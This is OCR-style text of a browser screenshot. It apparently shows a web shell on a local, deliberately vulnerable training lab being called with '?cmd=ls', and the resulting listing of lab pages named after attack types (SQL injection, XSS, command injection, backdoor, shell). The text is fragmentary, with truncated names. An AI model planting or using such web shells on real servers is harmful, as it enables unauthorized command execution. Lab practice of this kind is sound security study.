 127.0.0.1/webshell.php?cmd=ls
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
1 666 admin aim.php apps arat.php ba_captcha_bypass.php ba_forgotten.php ba_insecure_login.php ba_insecure_login_1.php ba_insecure_login_2.php ba_insecure_login_3.php ba_logout.php ba_logout_1.php ba_pwd_attacks.php
ba_pwd_attacks_1.php ba_pwd_attacks_2.php ba_pwd_attacks_3.php ba_pwd_attacks_4.php ba_weak_pwd.php backdoor.php bof_1.php bof_2.php bugs.txt captcha.php captcha_box.php clickjacking.php commandi.php
commandi_blind.php config.inc config.inc.php connect.php connect_i.php credits.php cs_validation.php csrf_1.php csrf_2.php csrf_3.php db directory_traversal_1.php directory_traversal_2.php documents fonts functions_external.p
heartbleed.php hostheader_1.php hostheader_2.php hpp-1.php hpp-2.php hpp-3.php htmli_current_url.php htmli_get.php htmli_post.php htmli_stored.php http_response_splitting.php http_verb_tampering.php iframei.php images
index.php info.php info_install.php information_disclosure_1.php information_disclosure_2.php information_disclosure_3.php information_disclosure_4.php insecure_crypt_storage_1.php insecure_crypt_storage_2.php
insecure_crypt_storage_3.php insecure_direct_object_ref_1.php insecure_direct_object_ref_2.php insecure_direct_object_ref_3.php insecure_iframe.php install.php insuff_transp_layer_protect_1.php insuff_transp_layer_protect_2.ph
insuff_transp_layer_protect_3.php insuff_transp_layer_protect_4.php js lang_en.php lang_fr.php lang_nl.php ldap_connect.php ldapi.php lfi_sqlitemanager.php login.php logout.php maili.php manual_interv.php message-sqli_1.txt
password_change.php passwords php_cgi.php php_eval.php phpi.php phpi_sqlitemanager.php phpinfo.php portal.bak portal.php portal.zip regard.txt reset.php restrict_device_access.php restrict_folder_access.php rlfi.php robots.t
secret-cors-1.php secret-cors-2.php secret-cors-3.php secret.php secret_change.php secret_html.php security.php security_level_check.php security_level_set.php selections.php shell.php shellshock.php shellshock.sh sm_cors.php
sm_cross_domain_policy.php sm_dos_1.php sm_dos_2.php sm_dos_3.php sm_dos_4.php sm_ftp.php sm_local_priv_esc_1.php sm_local_priv_esc_2.php sm_mitm_1.php sm_mitm_2.php sm_obu_files.php sm_robots.php sm_samba.php
sm_snmp.php sm_webdav.php sm_xst.php smgmt_admin_portal.php smgmt_cookies_httponly.php smgmt_cookies_secure.php smgmt_sessionid_url.php smgmt_strong_sessions.php soap sqli_1.php sqli_10-1.php sqli_10-2.php
sqli_11.php sqli_12.php sqli_13-ps.php sqli_13.php sqli_14.php sqli_15.php sqli_16.php sqli_17.php sqli_2-ps.php sqli_2.php sqli_3.php sqli_4.php sqli_5.php sqli_6.php sqli_7.php sqli_8-1.php sqli_8-2.php sqli_9.php sqli_drupal.php
ssii.php ssrf.php stylesheets test.php top_security.php training.php training_install.php unrestricted_file_upload.php unvalidated_redir_fwd_1.php unvalidated_redir_fwd_2.php update.php user_activation.php user_extra.php
user_new.php web.config websgghell.php webshell.php ws_soap.php xmli_1.php xmli_2.php xss_ajax_1-1.php xss_ajax_1-2.php xss_ajax_2-1.php xss_ajax_2-2.php xss_back_button.php xss_custom_header.php xss_eval.php xss_get.ph
xss_href-1.php xss_href-2.php xss_href-3.php xss_json.php xss_login.php xss_php_self.php xss_phpmyadmin.php xss_post.php xss_referer.php xss_sqlitemanager.php xss_stored_1.php xss_stored_2.php xss_stored_3.php
xss_stored_4.php xss_user_agent.php xxe-1.php xxe-2.php 3 4 5 6 7